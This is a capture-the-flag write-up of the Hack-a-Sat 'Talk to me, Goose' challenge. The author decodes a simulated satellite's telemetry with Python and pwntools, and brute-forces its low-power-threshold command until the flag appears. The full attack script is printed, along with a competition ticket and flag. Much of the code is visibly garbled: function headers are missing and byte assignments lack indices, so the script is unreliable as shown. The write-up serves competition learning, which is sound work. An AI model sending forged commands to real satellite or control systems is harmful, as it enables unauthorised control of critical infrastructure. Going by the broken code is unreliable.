# Hack a Sat — Talk to me, Goose

The “Talk to me, Goose challenge” on Hackasat

This challenge is just after the “Can you hear me now?” challenge (see Hack a Sat - Can you hear me now? ). Now LaunchDotCom has a new Satellite called Carnac 2.0.

There are two attached files. The first one is the manual of the satellite in which we can see the onboard equipment:System Diagram of Carnac 2.0 Satellite

There is also a XTCE file in which the Telemetry Data looks the same as previous challenge, but now there is a Command Section which implies that we will need to send commands back to the satellite. If we connect to the telemetry server and run the bonus script form the previous challenge, we will see that is only transmitting EPSEPS Telemetry Data

Also you can see that most of the equipments are off. The one that interest us is the FLAG_ENABLE which enables the FLAG Generator equipment to output our flag.

So I went directly to the XTCE to find a Enable Flag command that would toggle that. I found this section:EnableFLAG command

The logic is the same as applied for the previous flag, but now instead is for encoding a command and sending back to the satellite. We can assume we can send data back using the same connection we opened to the telemetry server. So I first created a encoder for the header:

``````enableflag = {
"c_version": 0,
"c_type": 1,
"c_sechd": 0,
"c_gpflags": 3,
"c_apid": 103,
"c_ssc": 0,
"c_plen": 2
}

data = bytearray(b'\x00' * 6)
data = (enableflag["c_version"] << 5) + (enableflag["c_type"] << 4) + (enableflag["c_sechd"] << 3) + ((enableflag["c_apid"] >> 8) & 0x7)
data = enableflag["c_apid"] & 0xFF
data = (enableflag["c_gpflags"] << 6) + (enableflag["c_gpflags"] >> 8)
data = enableflag["c_ssc"] & 0xFF
data = (enableflag["c_plen"]) >> 8
data = (enableflag["c_plen"]) & 0xFF
return data

``````

Then the missing data would be 3 bytes:

• CMD => Which tells the command to execute
• PARAM => The command parameter
• PowerState => To enable the power

Since we would need to send data back, I decided to use the pwntools library ( see http://docs.pwntools.com/en/stable/ ) and make a realtime decoder for the telemetry.

``````from pwn import *

import sys, struct, binascii

from pprint import pprint

APID_FLAG_PACKET = 102
APID_EPS_PACKET = 103

enableflag = {
"c_version": 0,
"c_type": 1,
"c_sechd": 0,
"c_gpflags": 3,
"c_apid": 103,
"c_ssc": 0,
"c_plen": 2
}

data = bytearray(b'\x00' * 6)
data = (enableflag["c_version"] << 5) + (enableflag["c_type"] << 4) + (enableflag["c_sechd"] << 3) + ((enableflag["c_apid"] >> 8) & 0x7)
data = enableflag["c_apid"] & 0xFF
data = (enableflag["c_gpflags"] << 6) + (enableflag["c_gpflags"] >> 8)
data = enableflag["c_ssc"] & 0xFF
data = (enableflag["c_plen"]) >> 8
data = (enableflag["c_plen"]) & 0xFF
return data

c_version = (data & 0xE0) >> 5
c_type = (data & 0x10) >> 4
c_sechd = (data & 0x8) >> 3
c_apid = ((data & 0x7) << 8) + data
c_gpflags = (data & 0xC0) >> 6
c_ssc = ((data & 0x3F) << 8) + data
c_plen = (data<< 8) + (data)
return c_version, c_type, c_sechd, c_apid, c_gpflags, c_ssc, c_plen

def DecodeFlag(data):
bitstream = []
for i in range(len(data)):
for b in format(data[i], "08b"):
bitstream.append(b)

flagdata = ""

while len(bitstream) > 0:
b = ""
for i in range(7):
if len(bitstream) > i:
b += bitstream[i]

if b != "":
flagdata += chr(int(b, 2))
bitstream = bitstream[7:]

return flagdata

def DecodeEPS(data):
battemp = data[0:2]
voltage = (struct.unpack(">H", data[2:4]))
low_pwr_thresh = (struct.unpack(">H", data[4:6]))
data = data[6:]

LOW_PWR_MODE  = (data & (1 << 0)) > 0
BATT_HTR      = (data & (1 << 1)) > 0
PAYLOAD_PWR   = (data & (1 << 2)) > 0
FLAG_PWR      = (data & (1 << 3)) > 0
ADCS_PWR      = (data & (1 << 4)) > 0
RADIO1_PWR    = (data & (1 << 5)) > 0
RADIO2_PWR    = (data & (1 << 6)) > 0

data = data[1:]

PAYLOAD_ENABLE = (data & (1 << 0)) > 0
FLAG_ENABLE    = (data & (1 << 1)) > 0
ADCS_ENABLE    = (data & (1 << 2)) > 0
RADIO1_ENABLE  = (data & (1 << 3)) > 0
RADIO2_ENABLE  = (data & (1 << 4)) > 0

data = data[1:]
print(len(data))

return {
"low_pwr_thresh": low_pwr_thresh,
"voltage": voltage,
"LOW_PWR_MODE": LOW_PWR_MODE,
"BATT_HTR": BATT_HTR,
"FLAG_PWR": FLAG_PWR,
"FLAG_ENABLE": FLAG_ENABLE,
}

rv = remote("goose.satellitesabove.me", 5033)
rv.send(b"ticket{delta76170foxtrot:GCOmAUq4Fz8K0PQ1qFpviGNJXkI0FmI2eIDZ9BB2EvbrZwD0EoKIt0af4wyrI0W7QA}\n")
v = rv.recvuntil(b"Telemetry Service running at ")
v = str(rv.recv(), encoding="utf8")

host, port = v.split(":")
port = int(port)

print("Connecting %s:%d" %(host, port))

r = remote(host, port)

data = b""

s = 0

while True:
try:
data = r.recv()

c_version, c_type, c_sechd, c_apid, c_gpflags, c_ssc, c_plen = DecodeHeader(data)
data = data[6:]
if c_apid == APID_FLAG_PACKET:
flag = DecodeFlag(data)
print("THE FLAG: %s" % flag)
elif c_apid == APID_EPS_PACKET:
print("EPS: ")
eps = DecodeEPS(data)
pprint(eps)
else:
print("GOT PACKET %d with LENGTH %d" %(c_apid, c_plen))
print(binascii.hexlify(data))
except Exception as e:
print("ERROR: ", e)
break

rv.close()
r.close()
``````

If you see the code, I also implemented it to find which telemetry server to connect. So it basically connects to the main server, presents the ticket, gets the address of the telemetery server and then operates the telemetry server. I also let the EPS and FLAG decoder enabled on this one.Realtime Telemetry Decoding

Then I made a function called SendEnables which would send data back to the satellite trying to enable the flag.

``````def SendEnables():

# (...)
while True:
try:
SendEnables()
data = r.recv()
# (...)
``````

The first two bytes are the restriction imposed by the EnableFLAG command according to XTCE. The third byte represents the PowerState in which value 1 is for POWER ON state.

Sadly, that didn’t worked. The satellite seemed to be ignoring the command since the BAD_CMD_COUNT field wasn’t increasing. Then I started playing with other enables. I noticed that the voltage value was increasing every time I received a EPS packet. According to the doc this value is a two byte encoded float in some weird way.VoltageType definition

I tried for a few hours to understand what that that meant. I couldn’t figure out so I just decoded as a uint16. I couldn’t figure out to calculate so I just assumed its a normal uint16 that would have direct correlation to voltage itself.

So I imagine that it was some sort of voltage related issue since when the voltage value reached the same value as LOW_POWER_THRESH the connection went off. So I decided to encode the command to send the LOW_POWER_THRESH change values.LOW_PWR_THRES command

Since that would have PLENGTH =3, I did another function to create the header (yes, I was lazy).

``````def EncodeHeader2():
data = bytearray(b'\x00' * 6)
data = (enableflag["c_version"] << 5) + (enableflag["c_type"] << 4) + (enableflag["c_sechd"] << 3) + ((enableflag["c_apid"] >> 8) & 0x7)
data = enableflag["c_apid"] & 0xFF
data = (enableflag["c_gpflags"] << 6) + (enableflag["c_gpflags"] >> 8)
data = enableflag["c_ssc"] & 0xFF
data = (3) >> 8
data = (3) & 0xFF
return data

# (...)
r.send(EncodeHeader2() + b"\x00\x0C" + struct.pack(">H", 1000)) # LW_PWR_THRES
``````

And since I had no clue how to encode that, I send some random values (like 65535, 0, 32768). All of them were incrementing the BAD_CMD_COUNT which probably mean that I was not encoding valid values. So I decided a bruteforce approach to find out which values were valid.

Since it was slow, I decided to send 100 commands each time send enable was calculated.

``````def SendEnables():
global s
print("Sending enable %d" % s)
for i in range(100):
r.send(EncodeHeader2() + b"\x00\x0C" + struct.pack(">H", s)) # LW_PWR_THRES
s += 1
``````

I was only expecting it to not increment the BAD_CMD_COUNT sometime, so I could find out the range of valid values. But after it reached 1200FLAG FOUND!

The flag poped out!

``````flag{delta76170foxtrot:GJiGsdjw9Kdc5UONnu06i42WeTMVNH1OzOKJTzIq6lJPbLCtb3AsRu2YUVGn-Slb2vnXh2vLC36D-xvKISAKD68}\x00\x19\x03\x00\x03@)L}
``````

There was a very big moment of laugh in my team because of that (we were in discord and everyone was seeing my screen in that moment). That must not be a safe way to control a satellite :P

Full Script

``````
from pwn import *

import sys, struct, binascii

from pprint import pprint

APID_FLAG_PACKET = 102
APID_EPS_PACKET = 103

enableflag = {
"c_version": 0,
"c_type": 1,
"c_sechd": 0,
"c_gpflags": 3,
"c_apid": 103,
"c_ssc": 0,
"c_plen": 2
}

data = bytearray(b'\x00' * 6)
data = (enableflag["c_version"] << 5) + (enableflag["c_type"] << 4) + (enableflag["c_sechd"] << 3) + ((enableflag["c_apid"] >> 8) & 0x7)
data = enableflag["c_apid"] & 0xFF
data = (enableflag["c_gpflags"] << 6) + (enableflag["c_gpflags"] >> 8)
data = enableflag["c_ssc"] & 0xFF
data = (enableflag["c_plen"]) >> 8
data = (enableflag["c_plen"]) & 0xFF
return data

data = bytearray(b'\x00' * 6)
data = (enableflag["c_version"] << 5) + (enableflag["c_type"] << 4) + (enableflag["c_sechd"] << 3) + ((enableflag["c_apid"] >> 8) & 0x7)
data = enableflag["c_apid"] & 0xFF
data = (enableflag["c_gpflags"] << 6) + (enableflag["c_gpflags"] >> 8)
data = enableflag["c_ssc"] & 0xFF
data = (3) >> 8
data = (3) & 0xFF
return data

c_version = (data & 0xE0) >> 5
c_type = (data & 0x10) >> 4
c_sechd = (data & 0x8) >> 3
c_apid = ((data & 0x7) << 8) + data
c_gpflags = (data & 0xC0) >> 6
c_ssc = ((data & 0x3F) << 8) + data
c_plen = (data<< 8) + (data)
return c_version, c_type, c_sechd, c_apid, c_gpflags, c_ssc, c_plen

def DecodeFlag(data):
bitstream = []
for i in range(len(data)):
for b in format(data[i], "08b"):
bitstream.append(b)

flagdata = ""

while len(bitstream) > 0:
b = ""
for i in range(7):
if len(bitstream) > i:
b += bitstream[i]

if b != "":
flagdata += chr(int(b, 2))
bitstream = bitstream[7:]

return flagdata

def DecodeEPS(data):
battemp = data[0:2]
voltage = (struct.unpack(">H", data[2:4]))
low_pwr_thresh = (struct.unpack(">H", data[4:6]))
data = data[6:]

LOW_PWR_MODE  = (data & (1 << 0)) > 0
BATT_HTR      = (data & (1 << 1)) > 0
PAYLOAD_PWR   = (data & (1 << 2)) > 0
FLAG_PWR      = (data & (1 << 3)) > 0
ADCS_PWR      = (data & (1 << 4)) > 0
RADIO1_PWR    = (data & (1 << 5)) > 0
RADIO2_PWR    = (data & (1 << 6)) > 0

data = data[1:]

PAYLOAD_ENABLE = (data & (1 << 0)) > 0
FLAG_ENABLE    = (data & (1 << 1)) > 0
ADCS_ENABLE    = (data & (1 << 2)) > 0
RADIO1_ENABLE  = (data & (1 << 3)) > 0
RADIO2_ENABLE  = (data & (1 << 4)) > 0

data = data[1:]
print(len(data))

return {
"low_pwr_thresh": low_pwr_thresh,
"voltage": voltage,
"LOW_PWR_MODE": LOW_PWR_MODE,
"BATT_HTR": BATT_HTR,
"FLAG_PWR": FLAG_PWR,
"FLAG_ENABLE": FLAG_ENABLE,
}

rv = remote("goose.satellitesabove.me", 5033)
rv.send(b"ticket{delta76170foxtrot:GCOmAUq4Fz8K0PQ1qFpviGNJXkI0FmI2eIDZ9BB2EvbrZwD0EoKIt0af4wyrI0W7QA}\n")
v = rv.recvuntil(b"Telemetry Service running at ")
v = str(rv.recv(), encoding="utf8")

host, port = v.split(":")
port = int(port)

print("Connecting %s:%d" %(host, port))

r = remote(host, port)

data = b""

s = 0

def SendEnables():
global s
print("Sending enable %d" % s)
for i in range(100):
r.send(EncodeHeader2() + b"\x00\x0C" + struct.pack(">H", s)) # LW_PWR_THRES
s += 1

while True:
try:
SendEnables()
data = r.recv()
# data += chunk

c_version, c_type, c_sechd, c_apid, c_gpflags, c_ssc, c_plen = DecodeHeader(data)
data = data[6:]
if c_apid == APID_FLAG_PACKET:
flag = DecodeFlag(data)
print("THE FLAG: %s" % flag)
elif c_apid == APID_EPS_PACKET:
print("EPS: ")
eps = DecodeEPS(data)
pprint(eps)